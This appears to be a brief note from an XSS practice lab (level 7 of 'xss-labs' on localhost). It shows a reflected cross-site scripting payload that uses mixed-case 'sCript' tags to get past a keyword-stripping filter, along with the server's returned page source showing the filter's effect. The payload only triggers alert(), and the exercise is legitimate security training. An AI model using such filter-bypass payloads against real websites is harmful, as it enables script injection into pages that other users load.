 欢迎来到level7
http://127.0.0.1:90/xss-labs/level
view-source:http://127.0.0.1:90/xss-labs/level7.php?keyword="%3E+%3CsCript%3Ealert()%3C%2FsCript%3E+%3C"&submit
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level8.php?keyword=nice try!";
9 }
10 </script>
11 <title>欢迎来到level7</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level7</h1>
15 <h2 align=center>没有找到和&quot;&gt; &lt;script&gt;alert()&lt;/script&gt; &lt;&quot;相关的结果.</h2><center>
16 <form action=level7.php method=GET>
17 <input name=keyword  value=""> <>alert()</> <"">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level7.png></center>
21 <h3 align=center>payload的长度:18</h3></body>
22 </html>
23